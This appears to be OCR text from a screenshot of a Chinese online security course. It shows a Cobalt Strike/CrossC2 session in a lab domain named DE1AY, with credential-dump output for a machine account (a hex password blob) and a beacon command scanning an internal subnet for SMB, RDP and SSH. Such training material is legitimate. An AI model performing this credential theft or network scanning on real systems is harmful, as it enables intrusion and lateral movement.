 nathan
上课中 00:40:00
免费许可证(仅非商业用途)
kvm:1 (root)
网络安全就业推荐
腾讯课堂
Attacks
CrossC2
external internal listener user computer note
192.168.78.105 10.10.10.80 http Administrator * WEB
192.168.78.59 10.10.10.201 http Administrator * PC
Event Log X Beacon 10.10.10.80@5504 X Sites X Credentials X
Session : UndefinedLogonType from 0
User Name : WEB$
Domain : DE1AY
Logon Server : (null)
Logon Time : 2020/11/2 11:33:29
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WEB$
* Domain : DE1AY
* Password : 33 fc 3c 6f b7 d0 fb 69 64 b7 08 ec 37 c1 98 13 4c d5 97 a0 3a 74 70 1f 1c 49 38 13 61 fe aa ff 53 13 9c 78 c4 d1 3b 86 87 59 6f db 27 0f 42 ef
c3 fa ce 0c f3 90 9f 95 6c 33 b7 a3 3a a2 10 57 aa 4b 2d 46 82 81 91 ac 1f 3b 26 6e fb ab af 95 60 5b 20 72 62 80 88 8b e1 c5 20 20 4b fb 6f 30 75 1e 3e 44 fe c6 ef 60
6d 69 d7 1e 59 55 5d 04 99 dc 71 52 e8 ec 8a f8 39 9a a7 b4 ab c1 78 b5 32 90 dd 69 05 8d 5d 63 f2 c9 af e5 3f 4b 60 95 7b 17 8a 0c 64 31 3e 56 9e 69 ea 6c aa a7 55 8f
ed 96 4e a5 30 15 31 d3 2a 17 91 d8 5d 2a
kerberos :
* Username : web$
* Domain : DE1AY.COM
* Password : 33 fc 3c 6f b7 d0 fb 69 64 b7 08 ec 37 c1 98 13 4c d5 97 a0 3a 74 70 1f 1c 49 38 13 61 fe aa ff 53 13 9c 78 c4 d1 3b 86 87 59 6f db 27 0f 42 ef
c3 fa ce 0c f3 90 9f 95 6c 33 b7 a3 3a a2 10 57 aa 4b 2d 46 82 81 91 ac 1f 3b 26 6e fb ab af 95 60 5b 20 72 62 80 88 8b e1 c5 20 20 4b fb 6f 30 75 1e 3e 44 fe c6 ef 60
6d 69 d7 1e 59 55 5d 04 99 dc 71 52 e8 ec 8a f8 39 9a a7 b4 ab c1 78 b5 32 90 dd 69 05 8d 5d 63 f2 c9 af e5 3f 4b 60 95 7b 17 8a 0c 64 31 3e 56 9e 69 ea 6c aa a7 55 8f
ed 96 4e a5 30 15 31 d3 2a 17 91 d8 5d 2a
ssp :
credman :
[+] host called home, sent: 12 bytes
beacon> portscan 10.10.10.0-10.10.10.255 21,22,80,139,445,3389 arp 1024
[*] Tasked beacon to scan ports 21,22,80,139,445,3389 on 10.10.10.0-10.10.10.255
每日签到
领取更多存储空间
英
2020/11/6